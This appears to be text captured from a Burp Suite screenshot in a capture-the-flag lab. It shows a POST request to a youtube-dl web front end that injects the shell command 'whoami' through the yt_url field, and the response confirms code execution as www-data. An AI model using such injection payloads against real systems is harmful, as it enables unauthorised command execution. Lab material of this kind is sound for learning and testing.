 5 ×
...
Send
Cancel
<
>
Target: http://10.10.145.178
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.145.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 15
10 Origin: http://10.10.145.178
11 Connection: close
12 Referer: http://10.10.145.178/
13
14 yt_url=|whoami;
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Apr 2021 00:01:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 445
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file system
encoding cannot encode all characters. Set the LC_ALL environment variable to fix
this.\nUsage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must
provide at least one URL.\nType youtube-dl --help to see a list of all options.\nsh:
1: -f: not
found\n","url_orginal":"|whoami;","output":"www-data\n","result_url":"\/tmp\/download
s\/607a256466073.mp3"}
INSPECTOR